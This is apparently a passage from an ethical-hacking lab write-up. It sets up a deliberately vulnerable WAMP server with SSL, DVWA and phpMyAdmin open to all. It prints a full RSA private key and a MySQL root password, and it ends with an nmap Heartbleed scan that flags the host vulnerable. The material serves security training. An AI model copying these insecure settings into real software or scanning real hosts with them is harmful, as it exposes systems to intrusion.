1a8WQeRymafr5wTB57RRAkEAyQIkO8LgFVQM8eLBMNWX/NhD1yNNxrT1poDXyS6b
t3boB6N1PHnGf388FNyjIZqTeu7ryX6ziKMH3AzKAIR1xq==
----END RSA PRIVATE KEY----
C:\wamp\bin\apache\Apache2.2.21\bin>
```

#### [EH-WinXP] openssl rsa -in server.key.orig

```
C:\wamp\bin\apache\Apache2.2.21\bin>openssl rsa -in server.key.oriq
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter pass phrase for server.key.orig:
writing RSA key
----BEGIN RSA PRIVATE KEY-----
MIICXgIBAAKBgQCjzw5awQUCBYz2qQJrH+DsWiALb160QzwIwH0ncBqjdnxDsC22
dnIsih7HaToqvA0DqS1huSF9W1r7KGFNepWhS6qO5l10zajBZywli0oVnQGL1+CU
BwdgMDP41g/CH9wwnQ1ZR22u/ZmUqeGrrQVPHfkPj2zr/WSDSbUSTByOswIDAQAB
AoGBAJ0vZ5/QTeTlvKFIBkkTGvrRdKRkZuTlC2t+gdnhKb6nSJCPMx4+RErW8rf5
Ek0tBfPR9eErC6bFjeUpl00IjyDhbc00yCdgDjTjvaoy6BcTmPeMCC8nG0uVnMqP
iuuwb3fD64nRqSb6q+bKRYVsirJSwGzagB6DB+T1sbGxuNKhAkEA0HO4osiNpXgJ
nnOlJ2z2hDzqV7qd77TVblc0P83Vrd8GkUSjCUAYFxXO6wtCicpLxAqFz7Lem8Aa
q5Ne9zGnIwJBAMksdA06/i1mB3yBSytNHmXZMBJt5UHXDTsMYh8IwrXFZL/Wi6Y8
XzmUa4xVqZUdU0mlrmBOtqotlAKNJ9o3uzECQQC+0K+7k4rWZcOoYIRWStB+zKRY
GmRpAUg+8WTK40kvGHGSmRoFZb6nozb+whfuulgQ4qcvMbXFLV08onLUJYexAkAA
59FR6e0Q+T+ZYN+cv0kevj6IJrR8emJV3LVoXFq8BLpyXp3cTrNDCBb/17awnCQu
1a8WQeRymafr5wTB57RRAkEAyQIkO8LgFVQM8eLBMNWX/NhD1yNNxrT1poDXyS6b
t3boB6N1PHnGf388FNyjIZqTeu7ryX6ziKMH3AzKAIRlxq==
----END RSA PRIVATE KEY-----
C:\wamp\bin\apache\Apache2.2.21\bin>openssl rsa -in server.crt
```

Both server.key and server.key.orig have the private key.

Only server.key.orig is encrypted requiring a pass phrase.











#### [EH-WinXP] openssl x509 -in server.crt -text -noout

```
C:\wamp\bin\apache\Apache2.2.21\bin openssl x509 -in server.crt -text -noout
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Certificate:
    Data:
       Version: 3(0x2)
        Serial Number:
            dc:bd:d1:82:d5:5c:73:7d
    Signature Algorithm: shalWithRSAEncryption
        Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
        Validity
           Not Before: Nov 28 05:27:46 2016 GMT
            Not After: Nov 28 05:27:46 2017 GMT
        Subject: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                Public-Key: (1024 bit)
               Modulus:
                    00:a3:cf:0e:5a:c1:05:02:05:8c:f6:a9:02:6b:1f:
                    e0:ec:5a:20:0b:6f:5e:b4:43:3c:08:c0:7d:27:70:
                    1a:a3:76:7c:43:b0:2d:b6:76:72:2c:8a:1e:c7:69:
                    3a:20:bc:0d:03:81:2d:61:b9:21:7d:5b:5a:fb:28:
                    61:4d:7a:95:a1:4b:a8:0e:e6:5d:4e:cd:a8:c1:67:
                    2c:25:88:ea:15:9d:01:8b:d7:e0:94:07:07:60:30:
                    33:f8:d6:0f:c2:1f:dc:30:9d:0d:59:47:6d:ae:fd:
                    99:94:a9:e1:ab:ad:05:4f:1d:f9:0f:8f:6c:eb:fd:
                    64:83:49:b5:12:4c:1c:8e:b3
                Exponent: 65537 (0x10001)
        X509v3 extensions:
            X509v3 Subject Key Identifier:
                EE:B6:BC:DE:68:D7:CD:36:FA:F6:F0:73:B8:47:C1:17:2D:99:21:21
            X509v3 Authority Key Identifier:
                keyid:EE:B6:BC:DE:68:D7:CD:36:FA:F6:F0:73:B8:47:C1:17:2D:99:21:21
            X509v3 Basic Constraints:
                CA:TRUE
    Signature Algorithm: shalWithRSAEncryption
         2b:1d:1c:61:9d:35:c4:8c:06:05:7c:f3:31:05:9a:1b:88:77:
         47:bd:65:6a:c5:54:12:13:03:c6:e3:ea:d6:f8:a5:db:7c:2e:
         d7:a0:8f:c2:42:e5:54:68:53:ae:ac:5b:82:07:30:d7:6e:6e:
         f0:2b:d5:78:5e:07:f8:8a:68:a6:07:8b:31:a6:27:b8:1a:ec:
         5c:ee:6f:81:ed:de:e1:f3:24:d8:b8:c1:a4:96:9a:9d:88:ca:
         b1:73:a2:a3:78:5e:81:f9:bf:22:de:3d:ce:d2:96:77:07:49:
         4b:91:a2:36:70:13:22:b7:0e:5c:d0:a5:34:49:74:4d:aa:f6:
         f9:ac
C:\wamp\bin\apache\Apache2.2.21\bin>
```

Examining the certificate which has the private key







```
<snipped>
ServerRoot "c:/wamp/bin/apache/apache2.2.21"
<snipped>
Listen *:80
<snipped>
LoadModule ssl module modules/mod ssl.so
<snipped>
ServerName localhost:80
<snipped>
DocumentRoot "c:/wamp/www/"
<snipped>
<IfModule ssl module>
  SSLRandomSeed startup builtin
  #Include C:/wamp/bin/apache/Apache2.2.21/conf/extra/httpd-ssl.conf
  Include conf/extra/httpd-ssl.conf
  SSLRandomSeed connect builtin
</IfModule>
```







```
<snipped>
Listen 10.76.5.201:443
<snipped>
DocumentRoot "c:/wamp/www"
ServerName localhost:443
<snipped>
SSLCertificateFile "C:/wamp/bin/apache/Apache2.2.21/ssl/server.crt"
<snipped>
SSLCertificateKeyFile "C:/wamp/bin/apache/Apache2.2.21/ssl/server.key"
<snipped>
```





























# Change MySql password

(EH-WinXP-xx)









```
<no password needed for MySql Console>
set password for 'root'@'localhost' = password('Cabrillo');
```

```
Enter password:

Welcome to the MySQL monitor. Commands end with; or \g.
Your MySQL connection id is 1
Server version: 5.5.20-log MySQL Community Server (GPL)

Copyright (c) 2000, 2011, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> set password for 'root'@'localhost' = password('Cabrillo');
Query OK, Ø rows affected (Ø.02 sec)

mysql>
```







```
<snipped>

$_DVWA[ 'db_server' ] = '127.0.0.1';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = 'Cabrillo';

<snipped>

_DVWA['default_security_level'] = "low";
<snipped>
```

Excerpts from the updated httpd-ssl.conf file







```
<snipped>
<Directory "c:/wamp/apps/phpmyadmin3.4.10.1/">
    Options Indexes FollowSymLinks MultiViews
    AllowOverride all
        Order Deny,Allow
        Allow from all
</Directory>
```

Excerpts from the updated phpmyadmin.conf file











## phpmyadmin login session



### [EH-WinXP] https://10.76.xx.201/phpmyadmin



















240



### EH-Kali] nmap -p 443 --script ssl-heartbleed 10.76.xx.201

```
root@eh-kali-05:~# nmap -p 443 --script ssl-heartbleed 10.76.5.201
Starting Nmap 7.25BETA1 (https://nmap.org) at 2016-11-28 00:01 PST
Nmap scan report for 10.76.5.201
Host is up (0.00032s latency).
        STATE SERVICE
PORT
443/tcp open https
| ssl-heartbleed:
   VULNERABLE:
   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL
cryptographic software library. It allows for stealing information intended to be
protected by SSL/TLS encryption.
      State: VULNERABLE
     Risk factor: High
       OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-
betal) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading
memory of systems protected by the vulnerable OpenSSL versions and could_allow for
disclosure of otherwise encrypted confidential information as well as the
encryption keys themselves.
     References:
       http://cvedetails.com/cve/2014-0160/
       http://www.openssl.org/news/secadv 20140407.txt
       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
MAC Address: 00:50:56:AF:16:3A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
root@eh-kali-05:~#
```



